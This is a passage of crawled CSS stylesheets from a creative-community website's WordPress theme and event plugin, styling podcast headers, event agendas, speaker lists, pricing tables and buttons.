a{color:var(--cp-black);text-decoration:none}@media(max-width:1220px){.wp-block-cp2-recommended-podcasts{padding:var(--spacing-12x,48px) var(--spacing-6x,24px)}}@media(max-width:768px){.wp-block-cp2-recommended-podcasts{align-items:center;justify-content:center;padding:0}.recommended-episodes__content{padding:var(--spacing-12x,48px) var(--spacing-6x,24px);width:100%}.recommended-episodes__content h3{font-size:28px;margin-bottom:var(--spacing-8x,32px);margin-top:0}.recommended-episodes__items{flex-direction:column}.recommended-episodes__item{background-color:transparent;border-bottom:2px solid var(--cp-light-gray);-moz-column-gap:var(--spacing-3x,12px);column-gap:var(--spacing-3x,12px);display:grid;grid-template-columns:3fr 1fr;max-width:100%;padding:0;padding-bottom:var(--spacing-6x,24px);width:100%}.recommended-episodes__item h4{grid-column:1/3;grid-row:1;margin:0}.recommended-episodes__item h4 a{color:var(--cp-black);text-decoration:none}.recommended-episodes__item p{grid-column:1/3;grid-row:2}.recommended-episodes__item a:has(.recommended-episodes__item__cover){grid-column:3/4;grid-row:1/3;max-width:140px}.recommended-episodes__item__bookmark{display:none}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-hero/style-index.css
body_size: 172
content:
/*!*********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/podcast-episodes/podcast-hero/style.scss ***!
  \*********************************************************************************************************************************************************************************************************************************************************************/
.wp-block-cp2-podcast-hero {
  width: 100%;
  background-color: var(--cp-dark-blue);
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 130px var(--spacing-6x, 24px) var(--spacing-12x) var(--spacing-6x, 48px);
}

@media only screen and (max-width: 768px) {
  .wp-block-cp2-podcast-hero {
    padding: 80px var(--spacing-6x, 24px) var(--spacing-6x, 24px) var(--spacing-6x, 24px);
  }
}
.podcast-hero__content {
  max-width: 1220px;
  width: 100%;
  display: flex;
  justify-content: space-between;
  -moz-column-gap: var(--spacing-10x, 40px);
       column-gap: var(--spacing-10x, 40px);
}

.podcast-hero__content-left {
  display: flex;
  flex-direction: column;
  max-width: 590px;
  width: 100%;
  justify-content: center;
}

.podcast-hero__episode-number {
  color: var(--cp-primary-yellow);
  font-size: 24px;
  font-style: normal;
  font-weight: var(--fw-normal-bold);
  line-height: 32px;
  font-family: var(--header-font);
}

.podcast-hero__episode-title {
  font-family: var(--header-font);
  font-style: var(--h1-font-style);
  font-weight: var(--h1-font-weight);
  line-height: var(--h1-line-height);
  letter-spacing: var(--h1-spacing);
  color: var(--cp-white);
  margin-bottom: var(--spacing-4x);
}

.podcast-hero__episode-description {
  color: var(--cp-another-gray);
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
  font-weight: var(--p-weight);
  font-family: var(--header-font);
}

.podcast-hero__content-right {
  max-width: 590px;
  width: 100%;
}

.podcast-hero__content-right:not(:has(.video-embed)) {
  height: 300px;
}

.video-embed {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  position: relative;
}

.video-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-wrapper iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

@media (max-width: 768px) {
  .podcast-hero__content {
    flex-direction: column;
    align-items: center;
    padding: var(--spacing-6x, 24px);
  }
  .podcast-hero__content-left {
    max-width: 100%;
    padding: var(--spacing-6x, 24px) 0px;
  }
  .podcast-hero__content-right {
    max-width: 100%;
    padding: var(--spacing-6x, 24px) 0px;
  }
  .podcast-hero__content-right:not(:has(.video-embed)) {
    height: 0px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/event-agenda.css
body_size: 713
content:
.event-agenda {
  font-family: var(--header-font);
  display: flex;
  flex-direction: column;
  row-gap: 40px;
}

.event-agenda .event-agenda-notice {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap-reverse;
  row-gap: var(--spacing-6x, 24px);
}

.event-agenda .event-day {
  display: flex;
  flex-direction: column;
  row-gap: 22px;
}

@media (max-width: 820px) {
  .event-agenda .event-day {
    row-gap: 16px;
  }
}

.event-day-header {
  position: relative;
  border-bottom: 1px solid var(--cp-light-gray);
}

@media (max-width: 820px) {
  .event-day-header {
    border-bottom: 4px solid var(--accent-color);
  }
}

.event-day-header .border-accent {
  padding-bottom: 1px;
  position: relative;
  z-index: 1;
  height: 100%;
  display: inline-block;
}

@media (max-width: 1023px) {
  .event-day-header .border-accent {
    padding-bottom: 8px;
  }
}

.event-day-header .border-accent::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  height: 4px;
  background-color: var(--accent-color);
  width: 100%;
  z-index: 2;
  display: block;
  transform: translateY(1px);
}

@media (max-width: 1023px) {
  .event-day-header .border-accent::after {
    display: none;
  }
}

.event-day h2 {
  margin-bottom: 16px;
  font-size: 24px;
  font-weight: bold;
}

/* @media (max-width: 820px) {
  .event-day h2 {
    margin-bottom: 0;
  }
} */

.event-day h2 .day-accent {
  font-weight: 500;
  color: var(--accent-color);
}

.session-day-colon {
  display: inline;
}

.session-day-line-break {
  display: none;
}

@media (max-width: 820px) {
  .session-day-colon {
    display: none;
  }

  .session-day-line-break {
    display: block;
  }
}

.event-session {
  display: flex;
}

@media (max-width: 820px) {
  .event-session {
    row-gap: 16px;
  }

  .event-day-header .event-session {
    row-gap: 16px;
  }

  .event-day .event-session:not(:last-child) {
    margin-bottom: 24px;
  }

  .event-day h2 .day-accent {
    font-weight: 700;
    font-size: 36px;
  }
}

.session-time {
  flex: 0.8;
  align-self: flex-start;
  font-family: var(--paragraph-qaulion-font);
  /* line-height: .6; */
  font-weight: 500;
}

.session-time .start-hyphen {
  display: inline;
}

.session-time .end-time {
  display: block;
}

@media (max-width: 820px) {
  .session-time .start-hyphen,
  .session-time .end-time {
    display: inline;
  }
}

.session-details {
  flex: 3;
  border: 1px solid var(--cp-light-gray);
  padding: 16px;
  font-family: var(--paragraph-qaulion-font);
  border-radius: 8px;
}

.session-apps {
  display: flex;
  column-gap: 10px;
  margin-bottom: 10px;
}

.session-apps img {
  width: 24px !important;
  height: 24px !important;
}

.session-details h3 {
  margin: 0 0 10px;
  font-size: 24px;
}

.session-speakers {
  margin-bottom: 10px;
}

.speaker-info {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 10px;
  font-size: 12px;
}

.speaker-icon {
  width: 24.89px;
  height: 28px;
  background-color: #7febbb;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
  /* Hexagonal shape */
  color: black;
}

.speaker-icon span {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  top: 1px;
  position: relative;
}

.speaker-info a {
  color: black;
  text-decoration: none;
  font-weight: 500;
}

.more-info {
  margin-top: 16px;
}

.more-info-toggle {
  text-decoration: none;
  color: #3949f3;
  cursor: pointer;
  font-size: 14px;
  font-weight: 500;
}

.more-info-content {
  display: none;
  margin-top: 10px;
}

.session-details hr {
  border: 0;
  border-top: 1px solid var(--cp-light-gray);
  margin: 10px auto 20px !important;
}

/* Media Query for Viewports 820px or Less */
@media (max-width: 820px) {
  .event-session {
    flex-direction: column;
  }

  .session-time,
  .session-details {
    width: 100%;
  }

  /* Optional: Adjust font sizes */
  .session-details h3 {
    font-size: 20px;
  }
}

/* Gray triangle bullet styling for More Info content lists */
.more-info-content ul {
  list-style: none;
  padding-left: 0;
  font-size: var(--p-normal);
  font-family: var(--header-font);
  line-height: var(--p-line-height);
}

.more-info-content ul li {
  position: relative;
  padding-left: 25px;
  margin-bottom: 10px;
  padding-bottom: 10px;
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  line-height: var(--p-line-height);
  color: var(--cp-black);
  font-family: var(--paragraph-qaulion-font);
  list-style-type: none;
}

.more-info-content ul li::before {
  content: "" !important;
  position: absolute !important;
  left: 0 !important;
  top: 4px !important;
  transform: translateY(0) !important;
  width: 12px !important;
  height: 12px !important;
  background: url("../assets/misc/gray-bullet.png") no-repeat center center !important;
  background-size: contain !important;
}

.more-info-content ul li:last-child {
  padding-bottom: 0;
}

/* Nested list styling */
.more-info-content ul ul {
  list-style: none;
  padding-left: 20px;
  line-height: var(--p-line-height);
}

.more-info-content ul ul li {
  position: relative;
  padding-left: 15px;
}

.more-info-content ul ul li::before {
  content: "" !important;
  position: absolute !important;
  left: 0 !important;
  top: 12px !important;
  transform: translateY(0) !important;
  width: 3px !important;
  height: 3px !important;
  background: var(--cp-blue) !important;
  border-radius: 50% !important;
}

.more-info-content li a {
  color: var(--cp-blue);
  text-decoration: underline;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/speaker-list-minimal.css
body_size: 486
content:
#speaker-list-minimal {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(170px, 1fr));
  gap: 40px 20px;
  margin: 0;
  padding: 0;
  max-width: 905px;
  justify-items: center;
  align-content: center;
}

#speaker-list-minimal .speaker {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  margin: 0;
  padding: 0;
  row-gap: 18px;
  width: 100%;
  max-width: 140px;
}

@media only screen and (max-width: 768px) {
  #speaker-list-minimal .speaker {
    align-content: center;
  }
}

#speaker-list-minimal .speaker-image {
  position: relative;
  width: 160px;
  height: 170px;
  background: url([data-uri]);
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
}

#speaker-list-minimal .speaker-image img {
  position: absolute;
  top: 9%;
  left: 10%;
  width: 82%;
  height: 82%;
  -o-object-fit: cover;
  object-fit: cover;
  clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
}

#speaker-list-minimal .speaker-name p:hover {
  color: var(--cp-purple);
}

#speaker-list-minimal .speaker-name p {
  font-family: var(--paragraph-qaulion-font);
  font-weight: 700;
  font-size: 20px;
  transition: color 0.3s ease;
  text-align: center;
}

#speaker-list-minimal .speaker-name-link {
  text-decoration: none;
  color: var(--cp-black);
}

#speaker-list-minimal .speaker-image-link {
  text-decoration: none;
}

#speaker-list-minimal .speaker-name-link:hover {
  color: var(--cp-purple)
}

@media (max-width: 820px) {
  #speaker-list-minimal {
    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
    align-content: center;
    justify-items: center;
  }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/speaker-list-full.css
body_size: 904
content:
#speaker-list-full {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  margin: 0;
  padding: 0;
  max-width: 905px;
  row-gap: 40px;
  column-gap: 60px;
  justify-items: flex-start;
  align-content: center;
}

#speaker-list-full .speaker {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  margin: 0;
  padding: 0;
  min-width: 300px;
}

#speaker-list-full .speaker-image {
  position: relative;
  width: 140px;
  height: 160px;
  background: url([data-uri]);
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
}

#speaker-list-full .speaker-image img {
  position: absolute;
  top: 9%;
  left: 10%;
  width: 82%;
  height: 82%;
  -o-object-fit: cover;
  object-fit: cover;
  clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
}

#speaker-list-full .speaker-name a {
  font-family: var(--paragraph-qaulion-font);
  font-weight: 700;
  font-size: 24px;
  text-decoration: none;
  color: var(--cp-black);
}

#speaker-list-full .speaker-name a:hover {
  color: var(--cp-light-red);
}

#speaker-list-full .speaker-bio {
  border-bottom: 1px solid var(--cp-light-gray);
  padding-bottom: var(--spacing-4x, 16px);
}

#speaker-list-full .speaker-title-company {
  display: flex;
  flex-direction: column;
  font-family: var(--paragraph-qaulion-font);
  color: var(--cp-light-red);
  font-weight: 500;
  margin-bottom: var(--spacing-6x, 24px);
}

#speaker-list-full .speaker-bio {
  margin-bottom: var(--spacing-6x, 24px);
}

#speaker-list-full .speaker-bio a {
  font-family: var(--paragraph-qaulion-font);
  font-weight: 600;
  font-size: 16px;
  text-decoration: none;
  position: relative;
}

#speaker-list-full .speaker-bio a::after {
  content: "";
  position: absolute;
  margin-left: 4px;
  display: inline-block;
  width: 24px;
  height: 24px;
  background: url('data:image/svg+xml,%3Csvg%20width%3D%2224%22%20height%3D%2225%22%20viewBox%3D%220%200%2024%2025%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M9.29006%2016.525L13.1701%2012.645L9.29006%208.765C8.90006%208.375%208.90006%207.745%209.29006%207.355C9.68006%206.965%2010.3101%206.965%2010.7001%207.355L15.2901%2011.945C15.6801%2012.335%2015.6801%2012.965%2015.2901%2013.355L10.7001%2017.945C10.3101%2018.335%209.68006%2018.335%209.29006%2017.945C8.91006%2017.555%208.90006%2016.915%209.29006%2016.525Z%22%20fill%3D%22%233949F3%22/%3E%3C/svg%3E');
  bottom: -2px;
}

#speaker-list-full .speaker-bio a:hover {
  color: var(--cp-light-red);
}

#speaker-list-full .speaker-bio a:hover::after {
  background: url('data:image/svg+xml,%3Csvg%20width%3D%2224%22%20height%3D%2225%22%20viewBox%3D%220%200%2024%2025%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M9.29006%2016.525L13.1701%2012.645L9.29006%208.765C8.90006%208.375%208.90006%207.745%209.29006%207.355C9.68006%206.965%2010.3101%206.965%2010.7001%207.355L15.2901%2011.945C15.6801%2012.335%2015.6801%2012.965%2015.2901%2013.355L10.7001%2017.945C10.3101%2018.335%209.68006%2018.335%209.29006%2017.945C8.91006%2017.555%208.90006%2016.915%209.29006%2016.525Z%22%20fill%3D%22%23e85e5c%22/%3E%3C/svg%3E');
}

#speaker-list-full .speaker-social {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-items: center;
  column-gap: var(--spacing-4x, 16px);
}

#speaker-list-full .speaker-social img {
  width: 16px;
  height: 16px;
}

/** Responsive **/

@media (max-width: 820px) {
  #speaker-list-full {
    grid-template-columns: 1fr;
    align-content: center;
    justify-items: center;
  }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/event-registration-details.css
body_size: 609
content:
.event-registration-details .creativepro-container {
  padding: 0;
  font-family: var(--header-font);
}

.sub-hero {
  background-color: var(--color-bg);
  display: flex;
  justify-content: center;
  margin-bottom: var(--spacing-16x, 64px);
}

.sub-hero--inner {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  max-width: 1220px;
  width: 100%;
  padding: var(--spacing-8x, 32px) 0;
}

/* ***************************************
 * Event Registration Details
 * ***************************************/
.table--heading {
  border-bottom: 4px solid var(--color-accent);
  padding-bottom: var(--spacing-2x, 8px);
  width: fit-content;
  margin: 0;
}

.table--heading-hr {
  padding: 0;
  margin: 0 0 var(--spacing-6x, 24px) 0;
  position: relative;
  top: -1px;
  z-index: -1;
  border: 1px solid var(--cp-light-gray);
}

/* ***************************************
 * Event Pricing Table
 * ***************************************/

.event-pricing-table {
  width: 100%;
  border-collapse: collapse;
  text-align: left;
  margin: var(--spacing-8x, 32px) 0;
}

.event-pricing-table thead th {
  background-color: var(--color-bg);
}

.event-pricing-table tbody tr:first-child td:first-child {
  background-color: var(--color-bg);
}

.event-pricing-table tbody tr td:first-child {
  text-align: left;
}

.event-pricing-table th,
.event-pricing-table td {
  width: 33.33%;
  padding: var(--spacing-6x, 24px);
  text-align: center;
  vertical-align: middle;
  border: none;
}

.event-pricing-table th {
  background-color: var(--color-accent);
  color: var(--cp-black);
  font-weight: bold;
}

.event-pricing-table tbody tr:nth-child(even) {
  background-color: var(--cp-light-gray2);
}

.event-pricing-table .best-deal-tag {
  background-color: var(--accent-color);
  color: white;
  padding: var(--spacing-1x, 8px) var(--spacing-2x, 8px);
  border-radius: 10px;
  margin-bottom: var(--spacing-2x, 8px);
  display: block;
  width: fit-content;
  font-size: 13px;
}

.event-pricing-table h1,
.event-pricing-table h2,
.event-pricing-table h3,
.event-pricing-table h4,
.event-pricing-table h5,
.event-pricing-table h6 {
  margin: 0;
  font-size: 20px;
  font-weight: var(--fw-bold);
  line-height: 24px;
}

.event-pricing-table p,
.event-pricing-table span {
  font-size: 15px;
}

.event-pricing-table tbody tr:first-child td:not(:first-child) h1,
.event-pricing-table tbody tr:first-child td:not(:first-child) h2,
.event-pricing-table tbody tr:first-child td:not(:first-child) h3,
.event-pricing-table tbody tr:first-child td:not(:first-child) h4,
.event-pricing-table tbody tr:first-child td:not(:first-child) h5,
.event-pricing-table tbody tr:first-child td:not(:first-child) h6 {
  font-size: 44px;
  margin-bottom: var(--spacing-2x, 8px);
}

.event-pricing-table td p {
  color: var(--cp-dark-gray1);
}

.event-pricing-table td .btn {
  background-color: var(--cp-light-red);
  color: var(--cp-white);
  font-size: 20px;
  font-weight: var(--fw-normal-bold);
  text-decoration: none;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: var(--spacing-4x, 16x);
  border-radius: 56px;
  text-transform: unset;
}

.event-pricing-table td .btn:hover {
  background-color: var(--cp-bg-red1);
  transition: ease-in-out .2s;
}

/* ***************************************
 * Event Registration Additional Info
 * ***************************************/

.registration-details-inner .additional-info {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-8x, 32px);
  justify-content: flex-start;
  padding-bottom: var(--spacing-16x, 64px);
}

.registration-details-inner .additional-info .info-card {
  max-width: 590px;
  width: 100%;
  padding: var(--spacing-6x, 24px);
  background-color: var(--cp-light-gray2);
  border-radius: 8px;
}

.registration-details-inner .additional-info .info-card h1,
.registration-details-inner .additional-info .info-card h2,
.registration-details-inner .additional-info .info-card h3,
.registration-details-inner .additional-info .info-card h4,
.registration-details-inner .additional-info .info-card h5,
.registration-details-inner .additional-info .info-card h6 {
  font-size: 24px;
  margin: 0;
  margin-bottom: var(--spacing-2x, 8px);
}

.registration-details-inner .additional-info .info-card li,
.registration-details-inner .additional-info .info-card p,
.registration-details-inner .additional-info .info-card span,
.registration-details-inner .additional-info .info-card a {
  font-size: 15px;
}

.registration-details-inner .additional-info .info-card ul {
  display: flex;
  flex-direction: column;
}


.additional-info .info-card ul {
  padding-left: 0;
}

.additional-info .info-card ul li {
  position: relative;
  padding-bottom: 10px;
  padding-left: var(--spacing-6x);
  font-family: var(--header-font);
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  line-height: var(--p-line-height);
  color: var(--cp-dark-gray1);
  list-style-type: none;
}

.additional-info .info-card ul li p {
  line-height: inherit;
  color: var(--cp-dark-gray1);
}

.additional-info .info-card ul li::before {
  content: "" !important;
  position: absolute !important;
  left: 0 !important;
  top: 4px !important;
  transform: translateY(0) !important;
  width: 12px !important;
  height: 12px !important;
  background: url("../images/gray-bullet.png") no-repeat center center !important;
  background-size: contain !important;
}

.additional-ifno .info-card ul li:last-child {
  padding-bottom: 0;
}

@media (max-width: 1220px) {
  .event-registration-details .sub-hero .sub-hero--inner {
    padding: var(--spacing-6x, 24px);
  }

  .event-registration-details .creativepro-container {
    padding: 0 var(--spacing-6x, 24px);
  }
}

/* ***************************************
 * Mobile Media Query Styles
 * ***************************************/

.desktop-view {
  display: block;
}

.mobile-view {
  display: none;
}

@media (max-width: 768px) {
  .desktop-view {
    display: none;
  }

  .mobile-view {
    display: block;
  }

  .event-pricing-table p,
  .event-pricing-table span {
    font-size: 13px;
  }

  .event-pricing-table th[colspan="2"] {
    text-align: center;
    font-weight: bold;
  }

  .event-pricing-table tbody tr td {
    text-align: left;
  }

  .event-pricing-table tbody tr td:nth-child(2) {
    text-align: center;
  }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/main.min.css
body_size: 23918
content:
.page-id-14406920 h2,.page-id-14406920 h3,.page-id-14406920 p,.page-id-14406920 strong{font-family:QualionCPVF!important}.page-id-14406920 em{font-family:QualionCPItalicVF!important}.gfield--type-honeypot{display:none!important}:root{--cp-sea-foam:#7febbb;--cp-sea-foam-light:#abf4d4;--cp-sea-foam-dark:#45dfba;--cp-white:#fff;--cp-cyan:#f3f8fe;--cp-lightest-gray:#f0f0f0;--cp-light-gray:#ececec;--cp-light-gray1:#d7d7d7;--cp-light-gray2:#f8f8f8;--cp-light-gray3:#f6f6f6;--cp-another-gray:#d9d9d9;--cp-dark-gray:#9b9b9b;--cp-dark-gray1:#464646;--cp-dark-gray2:#8b8b8b;--cp-light-black:#4e4e4e;--cp-dark-grey:#262948;--cp-black:#000;--cp-blue-black:#101828;--cp-blue-black1:#181e2a;--cp-dark:#161616;--cp-blue:#3949f3;--cp-blue1:#000fa7;--cp-cyan:#39f;--cp-cyan1:#5aadff;--cp-light-cyan:#f3f8fe;--cp-blue-secondary:#00205b;--cp-dark-blue:#131639;--cp-darker-blue:#0e1027;--cp-light-yellow:#ffe894;--cp-button-primary-bg:#7febbb;--cp-button-primary-bg-hover:#abf4d4;--cp-button-primary-bg-focus:#45dfba;--color:#92ddb5;--cp-light-blue:#e2ecff;--cp-light-red:#e85e5c;--cp-bg-red:#ffe9e8;--cp-bg-red1:#f58486;--cp-bg-red2:#dd4341;--cp-dark-blue2:#222759;--cp-primary-yellow:#f9db6c;--cp-bg-gray:#fafafa;--cp-bg-mint:#f0fdf9;--cp-bg-blue-tinted-grey:#f1f8ff;--cp-mint:#4aa;--cp-light-mint:#dffcef;--cp-purple:#a050e5;--cp-light-purple:#f7f0ff;--cp-bg-purple:#282148;--cp-bg-transparent:transparent;--cp-red-alert:#d50000;--cp-success-notif:#f0fbef;--cp-failure-notif:#fef3f2;--cp-warning-notif:#fef6ee;--cp-info-notif:#f1f8ff;--paragraph-font:"Montserrat",Arial,sans-serif!important;--paragraph-qaulion-font:"Montserrat",Arial,sans-serif!important;--paragraph-qaulion-italic-font:"Montserrat",Arial,sans-serif!important;--header-font:"Montserrat",sans-serif!important;@supports (font-variation-settings:normal){--paragraph-font:"Montserrat",Arial,sans-serif!important;--paragraph-qaulion-font:"QualionCPVF","Montserrat",sans-serif!important;--paragraph-qaulion-italic-font:"QualionCPItalicVF","Montserrat",sans-serif!important;--header-font:"QualionCPVF","Montserrat",sans-serif!important}--fw-normal:400;--fw-normal-bold:500;--fw-semi-bold:600;--fw-bold:700;--fw-x-bold:800;--p-small:15px;--p-normal:18px;--p-bigger:20px;--p-weight:var(--fw-normal);--p-line-height:24px;--h1-size:44px;--h1-font-style:normal;--h1-font-weight:var(--fw-bold);--h1-line-height:48px;--h1-spacing:-0.88px;--h2-size:36px;--h2-font-style:normal;--h2-font-weight:var(--fw-bold);--h2-line-height:44px;--h3-size:20px;--h3-font-style:normal;--h3-font-weight:var(--fw-semi-bold);--h3-line-height:24px;--h2-popup-size:32px;--h2-popup-font-style:normal;--h2-popup-font-weight:var(--fw-bold);--h2-popup-line-height:38px;--h2-popup-spacing:-0.88px;--popup-input-border-radius:4px;--spacing-1x:4px;--spacing-2x:8px;--spacing-3x:12px;--spacing-4x:16px;--spacing-5x:20px;--spacing-6x:24px;--spacing-8x:32px;--spacing-9x:36px;--spacing-10x:40px;--spacing-12x:48px;--spacing-14x:56px;--spacing-16x:64px;--spacing-18x:72px;--spacing-20x:80px;--spacing-24x:96px;--spacing-32x:128px;--spacing-40x:160px;--btn-padding:var(--spacing-4x) var(--spacing-8x);--btn-border-radius:56px;--btn-display:inline-block;--btn-width:148px;--btn-height:48px;--btn-font-size:17px;--btn-font-weight:var(--fw-semi-bold);--btn-line-height:24px;--btn-font-style:normal;--btn-transition:ease-in-out 0.3s;--btn-prim-bg:var(--cp-sea-foam);--btn-prim-color:var(--cp-blue-secondary);--btn-prim-bg-hover:var(--cp-button-primary-bg-hover);--btn-prim-bg-pressed:var(--cp-sea-foam-dark);--btn-sec-bg:var(--cp-light-gray);--btn-sec-color:var(--cp-blue-secondary);--btn-sec-bg-hover:var(--cp-another-gray);--btn-sec-bg-pressed:var(--cp-light-gray3);--cp-dark-blue-bg:var(--cp-blue-secondary);--cp-dark-blue-color:var(--cp-white);--cp-dark-blue-bg-hover:var(--cp-blue1);--cp-dark-blue-bg-pressed:var(--cp-blue);--cp-red-bg:var(--cp-light-red);--cp-red-color:var(--cp-white);--cp-red-bg-hover:var(--cp-bg-red1);--cp-red-bg-pressed:var(--cp-bg-red2);--cp-white-border-bg:var(--cp-bg-transparent);--cp-white-border-color:var(--cp-white);--cp-white-border-hover-color:var(--cp-black);--cp-white-border-bg-pressed:var(--cp-light-gray);--cp-blue-border-bg:var(--cp-bg-transparent);--cp-blue-border-color:var(--cp-blue-secondary);--cp-blue-border-hover-color:var(--cp-light-gray3);--cp-blue-border-bg-pressed:var(--cp-light-gray);--btn-red-bg:var(--cp-light-red);--btn-red-color:var(--cp-white);--btn-red-bg-hover:var(--cp-bg-red1);--btn-red-bg-pressed:var(--cp-bg-red2)}.sign-up-require-invalid{border:1px solid var(--cp-red-alert)}button,button.button,div .gform_footer input[type=submit],div input#memb_actionset_button_1,div input[type=submit]{background-color:var(--cp-blue-secondary);border:0;border-radius:var(--btn-border-radius);color:var(--cp-white);cursor:pointer;font-size:var(--btn-font-size);font-style:var(--btn-font-style);font-weight:var(--btn-font-weight);line-height:var(--btn-line-height);margin:0;max-width:fit-content;padding:var(--btn-padding);text-transform:capitalize;transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}div input#memb_actionset_button_1{text-wrap:wrap}#billing_tab>div.creativepro-act-form>div.table-unpaid>form>div>span:nth-child(6)>select,div input.memb_invoice_payment_button[type=submit]{font-size:12px!important}div input#memb_actionset_button_1{margin:-70px auto 20px}.creativepro-act-form hr{display:none}.creativepro-act-form table thead tr{background:var(--cp-light-gray2);border-top:1px solid var(--cp-light-gray1)}.creativepro-act-form table thead tr td{font-weight:var(--fw-semi-bold)}.creativepro-act-form table tr td{padding:12px 24px}.creativepro-act-form table tr{border-bottom:1px solid var(--cp-light-gray1)}.creativepro-act-form .table,.creativepro-act-form .table-members,.creativepro-act-form .table-unpaid{border-left:1px solid var(--cp-light-gray1);border-radius:10px;border-right:1px solid var(--cp-light-gray1);border-top:1px solid var(--cp-light-gray1);overflow:hidden}.creativepro-act-form .table .table-head,.creativepro-act-form .table-members .table-head,.creativepro-act-form .table-unpaid .table-head{background:var(--cp-light-gray2);font-weight:var(--fw-semi-bold)}.creativepro-act-form .table div,.creativepro-act-form .table-members div,.creativepro-act-form .table-unpaid div{border-bottom:1px solid var(--cp-light-gray1);display:grid;grid-template-columns:1fr 1fr 3fr 1fr 1fr}.creativepro-act-form .table-unpaid div{grid-template-columns:110px 125px 75px 90px 130px 210px 1fr}.creativepro-act-form .table-members div{grid-template-columns:1fr 1fr 1fr}.creativepro-act-form .table div span,.creativepro-act-form .table-members div span,.creativepro-act-form .table-unpaid div span{padding:12px 24px}.creativepro-act-form .table-members div input[type=submit]{font-size:14px;padding:8px 26px}body div .bwf-advance-btn a.bwf-btn,button:hover,div .gform_footer input[type=submit]:hover,div input#memb_actionset_button_1:hover,input[type=submit]:hover{background-color:var(--btn-prim-bg);color:var(--btn-prim-color)}body div .bwf-advance-btn a.bwf-btn{border-radius:50px;font-family:var(--paragraph-font);font-weight:var(--fw-semi-bold)}body.page-template-fullwidth-page .author-wrapper,body.page-template-fullwidth-page .favorite-bottom{display:none}.card-wrap{display:grid;grid-template-columns:1fr 1fr;grid-gap:25px}button:focus{background-color:var(--cp-blue-secondary);color:var(--cp-white)}button a{color:var(--cp-white);text-decoration:none}button:hover a{color:var(--cp-blue-secondary)}button:focus a,button:hover a{text-decoration:none}button.red{background-color:var(--cp-light-red)}button:hover.red{background-color:var(--cp-bg-red1)}button.grey{background-color:var(--cp-light-gray);margin:0 6px}button.grey a{color:var(--cp-blue-secondary)}button:hover.grey{background-color:var(--cp-another-gray)}div .gfield_radio .gchoice label{cursor:pointer!important;width:100%!important}#cancel-message{font-size:12px;margin:10px}#gform_wrapper_12 .gform_required_legend{display:none}div .gfield_radio .gchoice input:checked~label{background:var(--cp-dark-blue)}.gfield_radio .gchoice input{cursor:pointer}.wp-block-template-part{margin:0;padding:0}#guw-header:before,.wp-block-template-part:before{display:none}header{border:none!important}a,abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{background:transparent;border:0;font-size:100%;margin:0;outline:none;padding:0;text-decoration:none;vertical-align:baseline;-webkit-font-smoothing:subpixel-antialiased;-webkit-tap-highlight-color:rgba(0,0,0,0)}sup{background:transparent;border:0;margin:0;outline:none;padding:0;text-decoration:none;-webkit-font-smoothing:subpixel-antialiased;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,html{-webkit-text-size-adjust:none;height:100%}article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}iframe{vertical-align:top}a,div,img,input:focus,textarea:focus{outline:none}picture{display:inline-block;vertical-align:top}*,:after,:before{-webk